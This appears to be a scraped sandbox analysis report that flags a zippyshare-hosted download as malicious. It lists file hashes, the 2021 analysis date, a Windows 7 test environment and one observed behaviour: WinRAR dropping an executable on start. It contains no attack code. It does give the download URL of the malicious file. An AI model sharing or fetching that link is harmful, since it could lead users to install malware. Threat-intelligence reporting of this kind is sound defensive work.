




| URL: | https://www82.zippyshare.com/v/J43Bk0mw/file.html |
| Full analysis: | https://app.any.run/tasks/489a303d-8a37-4e37-866a-a28d0691b1b0 |


| Verdict: | Malicious activity |
| Analysis date: | February 23, 2021, 18:15:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 28E611814D1C5E3C16AC46FD61C68DA6 |
| SHA1: | 0CBA22FAF931B4D2849A452C176138DEDB674F0C |
| SHA256: | FEAF2584F524F765B474F25847ABED6D18A626DD10979BB0B00B2638C6B07E26 |
| SSDEEP: | 3:N8DSdIZGKjKVVISTJ:2OdEGjAgJ |


MALICIOUS



Drops executable file immediately after starts
- WinRAR.exe (PID: 3952)
